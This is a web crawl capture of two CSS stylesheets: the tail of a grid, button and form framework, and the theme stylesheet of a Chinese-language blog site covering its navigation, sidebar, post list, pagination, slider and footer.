	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/style.css
body_size: 9903
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
